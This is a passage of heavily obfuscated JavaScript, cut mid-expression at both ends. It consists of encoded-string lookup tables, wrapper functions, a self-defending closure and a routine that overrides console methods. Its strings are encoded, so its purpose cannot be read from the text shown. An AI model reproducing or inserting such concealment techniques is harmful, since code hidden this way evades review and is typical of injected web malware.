_0xef454d();},'NrGMU':_0x496341('1cvg',0x2a6,0x39e,0x214,0x24f)+_0x496341('jVyw',0x1ae,0x213,0x10,0xc3)+'1','cuYQX':_0x496341('^AdB',0x25b,0x290,0x37a,0x346),'ehZAX':_0x496341('1cvg',0x2fc,0x3a3,0x302,0x287),'dAZXw':_0x1f94e6(0x55e,0x541,'N*tw',0x5a6,0x49a)+'g','DZaQv':function(_0x39ae3d,_0x537efa){return _0x39ae3d!==_0x537efa;},'LVZlb':_0x1f94e6(0x57f,0x5b4,'uuPH',0x666,0x5f1),'ZDjYt':_0x45368b(0x10d,0x6b,0x146,'g#9J',0x130),'Csqqr':function(_0x261e57,_0xe2eda7){return _0x261e57===_0xe2eda7;},'pGYmJ':_0x496341('Kr[x',0x27e,0x444,0x353,0x318),'uBjiQ':_0x1f94e6(0x4cc,0x6a5,'QU#0',0x5b1,0x66e),'Jtibl':_0x45368b(0x353,0x4c7,0x34c,'QU#0',0x3da),'fnWMa':_0x2c6577(0x8a7,'sO6g',0x6e1,0x69f,0x73b),'FVHXf':function(_0x6804a7,_0x57394e){return _0x6804a7===_0x57394e;},'xYnBx':_0x1f94e6(0x50c,0x596,'oAt1',0x4b0,0x445),'jgXqS':_0x496341('dBA)',0x26c,0x17a,0x1c0,0x26e),'CkWmV':function(_0x2d2c06,_0x1ef55e){return _0x2d2c06+_0x1ef55e;},'wpWBn':_0x1bae68(0x24c,0x304,0x311,0x3b5,'g#9J')+_0x45368b(0x187,0x1b1,0x2f8,'h63(',0x30a),'VMbVG':function(_0x5cc4a1,_0x3c705f){return _0x5cc4a1===_0x3c705f;},'FzVzl':_0x1bae68(0x448,0x5b1,0x5db,0x457,'CJli'),'pUyId':_0x1f94e6(0x4ab,0x68d,'@gu2',0x628,0x514)+_0x1f94e6(0x73c,0x73b,'h63(',0x5fe,0x502)+'+$','oBQzx':function(_0x3a8f3c,_0x4fe340){return _0x3a8f3c+_0x4fe340;},'iebQc':_0x1f94e6(0x81c,0x5cc,'QHI7',0x69c,0x54c),'aBqmS':_0x45368b(0x305,0x4f6,0x40c,'g#c&',0x416),'fbfRT':_0x2c6577(0x91a,'xl2y',0x858,0x8a5,0x7ec)+_0x1bae68(0x170,0x2dd,0x2a3,0x27b,'k[vt')+'t','YkTTP':function(_0x54b9e7,_0x5b2351){return _0x54b9e7!==_0x5b2351;},'gsTFq':_0x1f94e6(0x4a7,0x46f,'xl2y',0x4b3,0x54d),'cThzT':_0x496341('fFOv',0x410,0x206,0x246,0x2f4),'sZtuf':_0x45368b(0x14d,0x1bb,0x14d,'WN6N',0x1e0),'cXvMx':_0x45368b(0x95,0x2a9,0x20f,'yRY4',0x31b),'quGub':_0x496341('2^R9',0x152,0x140,0x116,0x51),'BLDxS':function(_0x5e2bac,_0xbaadca){return _0x5e2bac!==_0xbaadca;},'emGGX':_0x2c6577(0x5d8,'YRM%',0x5f8,0x4fa,0x610),'cXFOk':function(_0x4c71d8,_0x415427){return _0x4c71d8/_0x415427;},'aQlUW':function(_0x269c01,_0x33540e){return _0x269c01<_0x33540e;},'mjowX':function(_0x3ca193,_0x4925a5){return _0x3ca193+_0x4925a5;},'RLAqR':_0x1f94e6(0x677,0x6be,'8JH%',0x693,0x74b),'KNhOP':_0x45368b(0x251,0x3cc,0x36e,'X2Y4',0x2d4),'qVdjV':_0x1f94e6(0x736,0x5c2,'YRM%',0x682,0x6db)+_0x45368b(0x2b3,0x280,0x25a,'8mNx',0x170)+_0x45368b(0x1e1,0x40f,0x350,'Kr[x',0x4ad)+')','QQRcJ':_0x2c6577(0x746,'QHI7',0x79f,0x811,0x7dc)+_0x1bae68(0x4b5,0x51c,0x5ea,0x4b0,'WN6N')+_0x45368b(0x565,0x547,0x403,'RLKW',0x4b8)+_0x2c6577(0x682,'QHI7',0x852,0x7b9,0x703)+_0x1f94e6(0x306,0x3ed,'S85Q',0x425,0x3db)+_0x1f94e6(0x495,0x39b,'Tg&5',0x4bf,0x36b)+_0x496341('g#9J',0x4aa,0x2ed,0x3a3,0x31f),'ncaAv':_0x2c6577(0x406,'PL#R',0x5f9,0x3b7,0x4e5),'KWLZM':function(_0x5b81f8,_0x3c8738){return _0x5b81f8+_0x3c8738;},'MinTJ':_0x1f94e6(0x39c,0x40f,'OFmx',0x4e5,0x593),'ozYhJ':_0x1f94e6(0x4af,0x498,'PL#R',0x57d,0x430),'mduZD':function(_0x570596,_0x2b30bd){return _0x570596===_0x2b30bd;},'PjCbQ':_0x2c6577(0x70d,'8RMC',0x7cc,0x68e,0x700),'psYCx':_0x496341('9@(Q',0x22c,0x285,0xf3,0x13a),'IlmHZ':_0x496341('CJli',0x20a,0x2ee,0x130,0x209),'cKKJz':function(_0x3c1824,_0x45ead8){return _0x3c1824===_0x45ead8;},'dcksz':_0x2c6577(0x6ce,'N*tw',0x6b0,0x697,0x650),'FTEFB':function(_0x234328,_0x56d16a,_0x1ad19c){return _0x234328(_0x56d16a,_0x1ad19c);},'tYkjq':function(_0x98ebbf){return _0x98ebbf();},'BkMfJ':function(_0x5e19d2,_0x48940c,_0x5028a9){return _0x5e19d2(_0x48940c,_0x5028a9);},'dBhcA':function(_0xfc3f72,_0x3e5e0c){return _0xfc3f72===_0x3e5e0c;},'ypJwO':_0x1bae68(0x299,0x549,0x51e,0x3c5,'CJli'),'YHzHj':_0x45368b(0x28f,0x197,0x2f3,'oAt1',0x432),'qpXSW':function(_0x3645f1,_0x2925cb){return _0x3645f1===_0x2925cb;},'Ccmec':_0x1bae68(0x2e8,0x1ff,0x1cb,0x34f,'dBA)'),'fwKpS':function(_0x39b8bc,_0x4731ee){return _0x39b8bc!==_0x4731ee;},'uOdYe':_0x496341('g#c&',0x47,-0x9e,0x4e,0x7a),'IkiLj':_0x496341('h63(',0x214,0x209,0x143,0xe4),'dAvgn':_0x1f94e6(0x476,0x60a,'f^VZ',0x52f,0x6bb),'xDcgs':function(_0x264b5d,_0x42b7ad){return _0x264b5d===_0x42b7ad;},'WYnra':_0x1bae68(0x442,0x2db,0x4dd,0x36f,'HK&i'),'qSFrc':_0x45368b(0x35b,0x190,0x1de,'9@(Q',0xa2),'dbclP':_0x496341('g#c&',0x1bf,0x1a9,0x1e4,0x1da),'WUwTq':_0x2c6577(0x88c,'uuPH',0x74d,0x72b,0x735),'FLmsh':function(_0x26c440,_0x112f02){return _0x26c440+_0x112f02;},'oZkmy':function(_0x436d58,_0x13f752){return _0x436d58+_0x13f752;},'kJfoO':_0x496341('uuPH',0xe6,-0xaa,0x53,0xd1),'Rjmlo':_0x2c6577(0x607,'PL#R',0x77e,0x4fe,0x670),'euCuh':function(_0x33eaee,_0x5bddde){return _0x33eaee(_0x5bddde);},'tKzTB':_0x1f94e6(0x715,0x50e,'X2Y4',0x5af,0x441),'eAOwC':_0x1f94e6(0x892,0x73c,'8mNx',0x726,0x728),'QoEOm':function(_0x122812){return _0x122812();},'agAFW':_0x1bae68(0x44e,0x488,0x331,0x366,'2qv['),'MMfXn':_0x1f94e6(0x704,0x638,'lmDw',0x65a,0x54c),'AYDOY':_0x1bae68(0x4c0,0x360,0x497,0x359,'bu5m'),'ytQdk':_0x1bae68(0x1bf,0x38b,0x372,0x268,'B9LL'),'pMvyH':_0x1bae68(0x1d5,0x16b,0x3dd,0x266,'PL#R')+_0x2c6577(0x64b,'fFOv',0x6fa,0x7fe,0x777),'MDsOz':_0x496341('nC)$',0x177,0x330,0x311,0x225),'fFqbN':_0x1f94e6(0x5b1,0x523,'1cvg',0x6a4,0x7b7),'zwZGF':function(_0x1bcac9,_0x346139){return _0x1bcac9<_0x346139;},'oZbdN':function(_0x191d67,_0x52a152){return _0x191d67!==_0x52a152;},'cnwFa':_0x45368b(0x2f9,0xc8,0x1d0,'sO6g',0x265),'xvskZ':_0x496341('I[7]',0x2fe,0x402,0x359,0x2e4),'AucDK':_0x496341('80$5',0x1e0,0x89,0x2c8,0x19b)+_0x1f94e6(0x7f5,0x7db,'X2Y4',0x723,0x6c1)+'4','BYKqm':function(_0x16df77,_0x5358c7){return _0x16df77+_0x5358c7;},'CHpDY':_0x496341('Q4HC',0x253,0x355,0x309,0x258)+'n=','hRghz':_0x496341('dBA)',0x1bd,0x13e,0x1d4,0x292)+_0x2c6577(0x58d,'1cvg',0x6e1,0x69e,0x5b2)+_0x496341('yRY4',0x159,0x21a,0x232,0x2d0),'mQfTe':_0x1f94e6(0x3f6,0x3fb,'X2Y4',0x546,0x5b3)+'er','SmQCF':function(_0x5d247d,_0x55d359){return _0x5d247d(_0x55d359);},'ofrtP':function(_0xe6436c,_0x297d03,_0x460ed5){return _0xe6436c(_0x297d03,_0x460ed5);},'FOUuw':function(_0x3936b4){return _0x3936b4();},'eUUgY':_0x2c6577(0x72a,'N*tw',0x6be,0x6a3,0x59d)+_0x2c6577(0x579,'*Cgl',0x413,0x5f9,0x51e)+_0x45368b(0x21d,0x38a,0x2c2,'S85Q',0x31d)+'9S','CbgNG':function(_0x53842e,_0x1f5904){return _0x53842e===_0x1f5904;},'DpKmw':_0x1bae68(0x3e2,0x435,0x493,0x481,'HK&i'),'YgiiU':_0x45368b(0x3b8,0x1f8,0x23c,'1cvg',0x19b)+_0x2c6577(0x759,'N*tw',0x6aa,0x623,0x62f)+_0x45368b(0x131,0x2a4,0x24b,'PL#R',0xba)+_0x1f94e6(0x2b2,0x372,'yRY4',0x43a,0x49f)+_0x2c6577(0x7ed,'g#9J',0x7c2,0x640,0x6d9)+_0x1bae68(0x229,0x286,0x2c6,0x37b,'8JH%')+_0x45368b(0x295,0x1e9,0x232,'GlFf',0xaa),'ANUvD':_0x1bae68(0x22f,0x44c,0x1c4,0x316,'N*tw')+_0x496341('@gu2',0x1de,0x3a4,0x2b7,0x31a),'kZXnh':function(_0x1de5ba,_0x946393){return _0x1de5ba!==_0x946393;},'IeUgB':_0x2c6577(0x5cc,'2qv[',0x4b7,0x748,0x5c3),'Fhrwu':function(_0x48d0ea,_0x4a1e98){return _0x48d0ea/_0x4a1e98;},'XMbtt':_0x1bae68(0x254,0x403,0x36e,0x3d1,'*Cgl'),'xAkmg':_0x45368b(0x2f3,0x38c,0x397,'Tg&5',0x42f),'lbWgW':_0x496341('OFmx',0x202,0xff,-0x4a,0x105)+_0x496341('S85Q',0x313,0xf7,0x1e2,0x1f4)+_0x2c6577(0x883,'QHI7',0x5c0,0x855,0x732)+'nt','fsqnG':function(_0xca72f0,_0x5cc4e7){return _0xca72f0(_0x5cc4e7);},'fqdOb':_0x2c6577(0x6e5,'PL#R',0x810,0x78e,0x70b)+_0x45368b(0x22a,0x1b4,0x2ef,'h63(',0x42b)+_0x1f94e6(0x54f,0x6ee,'g#c&',0x6dc,0x705),'FwdYY':_0x1bae68(0x5a9,0x342,0x3f0,0x450,'S85Q')+_0x496341('xl2y',0x34c,0x146,0xf1,0x204)+_0x1f94e6(0x75a,0x748,'g#9J',0x71c,0x663)+'d=','mpgQy':function(_0x16191a,_0x54c30e){return _0x16191a(_0x54c30e);},'EIQDI':_0x1f94e6(0x851,0x8b7,'HK&i',0x72b,0x740)+_0x1f94e6(0x489,0x427,'8RMC',0x548,0x480)+_0x1f94e6(0x5ab,0x634,'yRY4',0x735,0x8c0),'umyik':function(_0xc49a55,_0x2b95c4){return _0xc49a55(_0x2b95c4);},'VOore':function(_0xc48a5a,_0x44e368){return _0xc48a5a+_0x44e368;},'IktzB':_0x45368b(0x2bc,0x41e,0x2fc,'jVyw',0x3b1)+'=','yHHWi':function(_0x188ae8,_0x6f556c){return _0x188ae8(_0x6f556c);},'kAIJi':_0x496341('h63(',0x112,0x264,0x14f,0x138)+'=','mcXzz':function(_0x5b9e1a,_0x53adf0){return _0x5b9e1a===_0x53adf0;},'PTRbj':_0x2c6577(0x67b,'g#9J',0x58f,0x70d,0x583),'yDVgF':_0x1bae68(0x4b8,0x3a9,0x596,0x48d,'2^R9'),'IySdD':function(_0x4cf2ef,_0x44fbb2){return _0x4cf2ef(_0x44fbb2);},'DHeUF':function(_0x4eab4a,_0x1ffcd8){return _0x4eab4a!==_0x1ffcd8;},'fzETj':_0x1bae68(0x2a1,0x20d,0x42d,0x39b,'g#c&'),'JFldk':function(_0x1b8ebd,_0x8fcad8){return _0x1b8ebd(_0x8fcad8);},'QKFlZ':_0x496341('CJli',0x419,0x3a9,0x28a,0x333)+'t','dVTcS':_0x45368b(0x39b,0x40c,0x2d3,'[P71',0x2e6)+_0x1f94e6(0x5d0,0x6d3,'8JH%',0x71a,0x71c)+_0x1bae68(0x391,0x474,0x4a9,0x4b6,'RLKW')+_0x2c6577(0x793,'*Cgl',0x862,0x7f5,0x774)+'pt','frvSp':function(_0x454d7f,_0xfcb391){return _0x454d7f+_0xfcb391;}},_0x181039=(function(){function _0x5e0146(_0x364cc8,_0x40c00a,_0x21588c,_0x5a9d65,_0x133c7d){return _0x2c6577(_0x364cc8-0x16,_0x364cc8,_0x21588c-0x19c,_0x5a9d65-0x184,_0x133c7d- -0x4ae);}function _0xd14419(_0xe6a072,_0x9b84e3,_0x5a11cb,_0x3a3216,_0x328cbe){return _0x1f94e6(_0xe6a072-0xe5,_0x9b84e3-0x15e,_0xe6a072,_0x328cbe- -0x4c0,_0x328cbe-0x181);}function _0x51b178(_0x408ad4,_0x3c0dc7,_0x3b18b1,_0x4af49a,_0x4807cc){return _0x1f94e6(_0x408ad4-0x12a,_0x3c0dc7-0xf4,_0x3b18b1,_0x3c0dc7-0xc3,_0x4807cc-0x1a);}function _0x874399(_0x1532de,_0x24a0d8,_0x2b4734,_0x51173f,_0x1ebd10){return _0x1f94e6(_0x1532de-0xa8,_0x24a0d8-0xbf,_0x1532de,_0x24a0d8- -0x37a,_0x1ebd10-0x95);}var _0x9ff7bc={'YtxKs':function(_0x81af84,_0x560c85){function _0x3fefc3(_0x4a29c7,_0x3059b1,_0x545caa,_0x3e425c,_0x3e0d24){return _0x13b0(_0x3e0d24-0x162,_0x3059b1);}return _0x27c5d2[_0x3fefc3(0x62d,'QU#0',0x4f2,0x3f4,0x55b)](_0x81af84,_0x560c85);},'yySnq':function(_0x10b8b5,_0x127ba9){function _0x4894ca(_0x1876fc,_0x5a5f77,_0x399aef,_0x53a7a4,_0x549ae7){return _0x13b0(_0x5a5f77- -0x108,_0x399aef);}return _0x27c5d2[_0x4894ca(0x164,0x2d1,'XrvZ',0x3e3,0x216)](_0x10b8b5,_0x127ba9);},'fKCsF':_0x27c5d2[_0x874399('eaZ6',0xf9,0x14,-0x5c,0x1b0)],'WTLgW':_0x27c5d2[_0x51b178(0x53d,0x682,'OFmx',0x801,0x65a)],'YDWTf':function(_0x615c10){function _0x373e23(_0x54aadf,_0x5a9cf2,_0x207364,_0x59767e,_0x4a818c){return _0x874399(_0x207364,_0x5a9cf2- -0x1eb,_0x207364-0xd9,_0x59767e-0x98,_0x4a818c-0xec);}return _0x27c5d2[_0x373e23(0x61,0x14f,'uuPH',0x1aa,0x29f)](_0x615c10);},'tnCEO':_0x27c5d2[_0xd14419('lu(s',0xd4,0x13d,0x35a,0x239)],'qwUuD':_0x27c5d2[_0x51b178(0x76a,0x626,'80$5',0x69f,0x6d1)],'nPkzN':_0x27c5d2[_0x5e0146('dBA)',0x49,0x201,0x100,0x18a)],'GyrYt':_0x27c5d2[_0xd14419('1cvg',0x5e,0x3f,-0x23,-0x58)],'FJPdf':function(_0x5776e0,_0x2e9a95){function _0x1efabf(_0x33b092,_0x1426d7,_0x276edb,_0x1b32f5,_0xf4b725){return _0xd14419(_0x33b092,_0x1426d7-0x14,_0x276edb-0x103,_0x1b32f5-0x101,_0x1426d7-0x53c);}return _0x27c5d2[_0x1efabf('QHI7',0x50d,0x3c2,0x60f,0x48e)](_0x5776e0,_0x2e9a95);},'BVSGu':_0x27c5d2[_0x5e0146('XrvZ',0x35d,0x155,0x2ff,0x2ca)],'mdSCt':_0x27c5d2[_0x51b178(0x641,0x4e9,'oAt1',0x4bc,0x531)],'fNOln':function(_0x45cd56,_0x1324e7){function _0x255840(_0x420276,_0x2b31a1,_0x256da1,_0x3615e1,_0x40a5b6){return _0xd14419(_0x420276,_0x2b31a1-0x65,_0x256da1-0x1b1,_0x3615e1-0x1e8,_0x2b31a1-0x288);}return _0x27c5d2[_0x255840('2qv[',0x30a,0x2cf,0x3c6,0x329)](_0x45cd56,_0x1324e7);},'ZbXid':_0x27c5d2[_0x5e0146('80$5',0x459,0x3ae,0x2d0,0x349)],'RMRhv':_0x27c5d2[_0x9b8587(0xf4,'OFmx',0x1cc,0x21f,0x2c1)],'szMOG':_0x27c5d2[_0x5e0146('lu(s',0x234,0x2b4,0xe7,0x20a)],'eThGw':_0x27c5d2[_0x874399('f^VZ',0x364,0x460,0x301,0x2c3)]};function _0x9b8587(_0x5034e8,_0x514823,_0x26152b,_0x27fe97,_0x442ff4){return _0x2c6577(_0x5034e8-0xcf,_0x514823,_0x26152b-0x192,_0x27fe97-0xbb,_0x26152b- -0x5a4);}if(_0x27c5d2[_0x5e0146('yRY4',-0xac,0x13e,0xad,0xb9)](_0x27c5d2[_0x874399('PL#R',0x35e,0x347,0x232,0x46a)],_0x27c5d2[_0x5e0146('Kr[x',0x241,-0x48,0x1b3,0x126)])){var _0x2e55f8=function(){function _0x374093(_0x31a8bb,_0x37c0db,_0x56ddcb,_0x1ea63d,_0x48618e){return _0x874399(_0x1ea63d,_0x37c0db-0x1b8,_0x56ddcb-0x83,_0x1ea63d-0x1c7,_0x48618e-0x150);}var _0x4822e7;try{_0x4822e7=RdUTys[_0x513dc7(0x5e1,0x450,0x6c3,0x58b,'g#9J')](_0x4eb3c1,RdUTys[_0x227874(0x48e,0x50a,'RLKW',0x3b5,0x381)](RdUTys[_0x17d976(0x432,0x610,'uuPH',0x4a0,0x486)](RdUTys[_0x513dc7(0x3a6,0x501,0x24f,0x3f7,'QU#0')],RdUTys[_0x2291ce(0x2bd,0x1d3,'bu5m',0x1ee,0x169)]),');'))();}catch(_0x4fd243){_0x4822e7=_0x1fde9d;}function _0x17d976(_0x41fcd4,_0x2b6398,_0x2a7598,_0x3b677d,_0x237a00){return _0x51b178(_0x41fcd4-0x1ee,_0x237a00- -0x229,_0x2a7598,_0x3b677d-0x57,_0x237a00-0x18c);}function _0x2291ce(_0x4091e6,_0x3a1c1a,_0xec27e8,_0x38dc25,_0x5e6d52){return _0x5e0146(_0xec27e8,_0x3a1c1a-0xcb,_0xec27e8-0x1d2,_0x38dc25-0x135,_0x5e6d52- -0x1e6);}function _0x513dc7(_0x357fb3,_0x44a961,_0x54b70c,_0x39c581,_0x1bdbab){return _0x5e0146(_0x1bdbab,_0x44a961-0x192,_0x54b70c-0x17,_0x39c581-0x4a,_0x357fb3-0x2f9);}function _0x227874(_0x13bced,_0x57b5ce,_0x4e36f5,_0xa43c86,_0x15ae0f){return _0x9b8587(_0x13bced-0x147,_0x4e36f5,_0x57b5ce-0x546,_0xa43c86-0x35,_0x15ae0f-0xf8);}return _0x4822e7;},_0x235e0e=RdUTys[_0x51b178(0x894,0x804,'f^VZ',0x6b9,0x7ba)](_0x2e55f8);_0x235e0e[_0x51b178(0x68f,0x7e3,'S85Q',0x66f,0x750)+_0x9b8587(0x12a,'B9LL',0x81,-0x4,0x19e)+'l'](_0x5aad7e,0x6a*-0x1e+-0x1ef7*0x1+0x3b03);}else{var _0x7c6f0a=!![];return function(_0x3bc641,_0x1466af){function _0x4a483d(_0x3f1d86,_0x17e06f,_0x97a2c2,_0x526372,_0x3d7ca0){return _0x9b8587(_0x3f1d86-0x15e,_0x526372,_0x3f1d86-0x556,_0x526372-0x19f,_0x3d7ca0-0x1cc);}function _0x52a7e2(_0x471446,_0x1a057c,_0x41700b,_0x4b339c,_0x376a1d){return _0x51b178(_0x471446-0x182,_0x471446- -0x6ed,_0x1a057c,_0x4b339c-0x18,_0x376a1d-0x174);}var _0x58eead={'FcSHa':_0x9ff7bc[_0x58e086(0x29b,0x38b,'2qv[',0x2be,0x227)],'slrsW':_0x9ff7bc[_0x58e086(0xd5,-0xcb,'8JH%',0x17e,0xb8)],'NqYnq':_0x9ff7bc[_0x58e086(0x3a5,0x278,'^AdB',0x319,0x365)],'GvqNS':function(_0x535ef8,_0x48d7da){function _0x5a42fd(_0xcc1c8,_0x23aeec,_0x29e97f,_0x1e5243,_0x30f929){return _0x52a7e2(_0x1e5243-0x482,_0xcc1c8,_0x29e97f-0x197,_0x1e5243-0xf1,_0x30f929-0x6d);}return _0x9ff7bc[_0x5a42fd('2qv[',0x548,0x3bf,0x408,0x28d)](_0x535ef8,_0x48d7da);},'jsHAH':_0x9ff7bc[_0x52a7e2(-0x105,'[P71',-0xb9,-0x195,0x81)],'vcBAI':_0x9ff7bc[_0x52a7e2(-0x116,'f^VZ',-0xc5,-0x24d,-0x221)],'zSaxG':function(_0x4eb8b8,_0x4ba31a){function _0x4198ff(_0x4a5c5b,_0x2a1146,_0x2f8ac7,_0x273c43,_0x1e8666){return _0x4a483d(_0x1e8666- -0x224,_0x2a1146-0x58,_0x2f8ac7-0x1d2,_0x4a5c5b,_0x1e8666-0x8d);}return _0x9ff7bc[_0x4198ff('N*tw',0x191,0x247,0x46e,0x324)](_0x4eb8b8,_0x4ba31a);},'qHgIt':_0x9ff7bc[_0x45e2fd(0x2e7,0x3c9,0x262,'k[vt',0x11a)],'lmeuH':_0x9ff7bc[_0x45e2fd(0x40c,0x218,0x2bd,'Kr[x',0x237)]};function _0x2ea23a(_0x28a8f0,_0x997fa0,_0x5e0a8f,_0x5c6da9,_0x259051){return _0x51b178(_0x28a8f0-0x116,_0x997fa0- -0x3d7,_0x28a8f0,_0x5c6da9-0xb0,_0x259051-0x2f);}function _0x45e2fd(_0x348ab0,_0x4c8419,_0x44f241,_0x232db2,_0x46910a){return _0x874399(_0x232db2,_0x44f241-0xd7,_0x44f241-0x59,_0x232db2-0x1d6,_0x46910a-0x24);}function _0x58e086(_0x491419,_0x32e10b,_0x69b557,_0x1372e2,_0x1d1f08){return _0x51b178(_0x491419-0xf7,_0x1d1f08- -0x479,_0x69b557,_0x1372e2-0x11d,_0x1d1f08-0x1c7);}if(_0x9ff7bc[_0x2ea23a('jVyw',0x1f3,0x25c,0x1d3,0x2a3)](_0x9ff7bc[_0x52a7e2(0x86,'dBA)',-0xe8,0x60,-0x51)],_0x9ff7bc[_0x4a483d(0x4a4,0x4ad,0x39c,'WN6N',0x43a)])){var _0x512fca=_0x9ff7bc[_0x45e2fd(0x32b,0x2f5,0x28e,'QHI7',0x12f)][_0x45e2fd(0x2f0,0x438,0x3b3,'Tg&5',0x4c6)]('|'),_0x221a38=0x1135*-0x2+-0x2*-0xa24+0xe22;while(!![]){switch(_0x512fca[_0x221a38++]){case'0':_0x30b839[_0x4a483d(0x545,0x5c1,0x63e,'h63(',0x5a0)+_0x58e086(0x128,0x158,'80$5',0x127,0x13a)]=_0x105e1d[_0x58e086(0x48a,0x487,'PL#R',0x379,0x330)](_0x361d3b);continue;case'1':_0x1005e7[_0x2c6ff3]=_0x30b839;continue;case'2':var _0x30b839=_0x21ac3c[_0x2ea23a('lu(s',0x220,0xdc,0x1c3,0x25e)+_0x2ea23a('QU#0',0x30c,0x316,0x480,0x300)+'r'][_0x4a483d(0x590,0x69e,0x714,'YRM%',0x680)+_0x45e2fd(0x4a0,0x5b7,0x47b,'HK&i',0x349)][_0x4a483d(0x51c,0x3da,0x3ef,'WN6N',0x5b7)](_0x5d408b);continue;case'3':var _0x2c6ff3=_0x410c40[_0x3982f0];continue;case'4':_0x30b839[_0x52a7e2(0x22,'g#c&',-0xfa,-0x4d,-0xfe)+_0x52a7e2(-0x142,'fFOv',-0x207,-0x209,-0x118)]=_0x28e6cf[_0x58e086(0x173,0x1b8,'PL#R',0x3e,0xbb)+_0x4a483d(0x701,0x79c,0x85f,'WN6N',0x798)][_0x2ea23a('k[vt',0x313,0x268,0x3af,0x2f4)](_0x28e6cf);continue;case'5':var _0x28e6cf=_0x4756da[_0x2c6ff3]||_0x30b839;continue;}break;}}else{var _0x109b04=_0x7c6f0a?function(){var _0x2345ac={};function _0x522823(_0x2b24b0,_0xb275cf,_0xc52ee9,_0x23e161,_0x4d1f39){return _0x4a483d(_0x23e161- -0x2d3,_0xb275cf-0xf4,_0xc52ee9-0x14e,_0x2b24b0,_0x4d1f39-0x1b0);}_0x2345ac[_0x338f1c(-0x83,'8RMC',0x73,-0x1e,-0x30)]=_0x58eead[_0x338f1c(0x153,'sO6g',0x206,0x1cb,0x255)],_0x2345ac[_0x1dd246(0x1f5,0x37a,'fFOv',0x149,0x36e)]=_0x58eead[_0x5e8c81(0x5a8,'8JH%',0x454,0x5ed,0x4d6)];function _0x1dd246(_0x4b11c3,_0x20d39f,_0x4033f6,_0x661ff4,_0x133336){return _0x4a483d(_0x4b11c3- -0x38a,_0x20d39f-0x90,_0x4033f6-0x130,_0x4033f6,_0x133336-0x146);}function _0x338f1c(_0x2a74f2,_0x30d3c9,_0x480960,_0x58f08b,_0x45834d){return _0x2ea23a(_0x30d3c9,_0x2a74f2- -0x287,_0x480960-0x15f,_0x58f08b-0x1d2,_0x45834d-0x2e);}function _0x5e8c81(_0xbeb97c,_0x2e14fe,_0x1f0634,_0x18b4bf,_0x362496){return _0x58e086(_0xbeb97c-0xff,_0x2e14fe-0x1a9,_0x2e14fe,_0x18b4bf-0x18,_0xbeb97c-0x419);}_0x2345ac[_0x522823('dBA)',0x565,0x541,0x499,0x528)]=_0x58eead[_0x338f1c(-0xf4,'QHI7',-0x13b,-0x122,-0x125)];function _0x676e24(_0x22893d,_0x58031f,_0x214b67,_0x3190d6,_0x3c9665){return _0x45e2fd(_0x22893d-0x80,_0x58031f-0x11d,_0x214b67-0x2c3,_0x3c9665,_0x3c9665-0x9f);}var _0x5d2dcd=_0x2345ac;if(_0x58eead[_0x338f1c(0x9f,'X2Y4',-0x80,-0xb7,0x1aa)](_0x58eead[_0x5e8c81(0x72c,'f^VZ',0x5e8,0x88a,0x6d4)],_0x58eead[_0x522823('8JH%',0x3f4,0x3f6,0x41f,0x55d)])){if(_0x1466af){if(_0x58eead[_0x338f1c(-0xff,'YRM%',-0x27b,-0x28a,0x4c)](_0x58eead[_0x676e24(0x59b,0x4c0,0x50e,0x5f9,'oAt1')],_0x58eead[_0x1dd246(0x229,0x269,'XrvZ',0xe7,0x29c)])){if(_0x4aff12){var _0x30e8e1=_0x419ed0[_0x338f1c(0x168,'CJli',0x6c,0x10f,0x12b)](_0x19b0f9,arguments);return _0x42c17b=null,_0x30e8e1;}}else{var _0x48e4ed=_0x1466af[_0x1dd246(0x15f,0x1fc,'N*tw',0x18,0x248)](_0x3bc641,arguments);return _0x1466af=null,_0x48e4ed;}}}else _0x52a274[_0x522823('bu5m',0x32e,0x353,0x48b,0x5c6)+_0x338f1c(-0xe1,'xl2y',0x79,-0x23a,-0x80)](_0x5d2dcd[_0x522823('I[7]',0x2db,0x1cb,0x1e9,0x254)]),_0x58fdb3[_0x522823('GlFf',0x37c,0x252,0x289,0x192)+_0x1dd246(0x2e1,0x474,'XrvZ',0x1ba,0x437)](_0x5d2dcd[_0x522823('S85Q',0x280,0x380,0x2d1,0x149)]),_0x4f614d[_0x5e8c81(0x549,'f^VZ',0x46a,0x631,0x40d)+_0x5e8c81(0x52c,'CJli',0x52b,0x572,0x4e9)](_0x5d2dcd[_0x522823('8mNx',0x18b,0x3be,0x2ce,0x212)]);}:function(){};return _0x7c6f0a=![],_0x109b04;}};}}()),_0x37c01b=_0x27c5d2[_0x45368b(0x2fb,0x3e9,0x2e1,'QHI7',0x279)](_0x181039,this,function(){function _0x219e5e(_0x1e2932,_0x51ce1e,_0x3ddf75,_0x529cbe,_0x15a904){return _0x496341(_0x529cbe,_0x51ce1e-0xae,_0x3ddf75-0x136,_0x529cbe-0x106,_0x3ddf75-0x1db);}function _0x441e06(_0xdb2eb6,_0x22afa7,_0x1069d3,_0x2ac13c,_0x242618){return _0x45368b(_0xdb2eb6-0x107,_0x22afa7-0x161,_0x2ac13c- -0x2a3,_0x242618,_0x242618-0xce);}function _0x280845(_0x19de33,_0x2db72a,_0x5cab7a,_0x5882e2,_0x53b9bf){return _0x1f94e6(_0x19de33-0x1c1,_0x2db72a-0x102,_0x5882e2,_0x53b9bf- -0x40b,_0x53b9bf-0x3d);}function _0x30999e(_0x302aba,_0x372be3,_0x32b510,_0x58b9ae,_0x42af24){return _0x2c6577(_0x302aba-0x17e,_0x372be3,_0x32b510-0x1bd,_0x58b9ae-0x7c,_0x58b9ae- -0x6fb);}function _0x4b5ed6(_0x37e78f,_0x2e8961,_0x4d767e,_0x4983e6,_0x4b8669){return _0x1bae68(_0x37e78f-0x1e0,_0x2e8961-0xc3,_0x4d767e-0x61,_0x4983e6- -0x35e,_0x37e78f);}if(_0x27c5d2[_0x441e06(-0x6f,-0x280,-0x3f,-0x14b,'QU#0')](_0x27c5d2[_0x441e06(-0x266,-0xe8,-0xa5,-0x14e,'g#9J')],_0x27c5d2[_0x441e06(-0x1,-0x13b,0x2f,0xf,'XrvZ')]))return 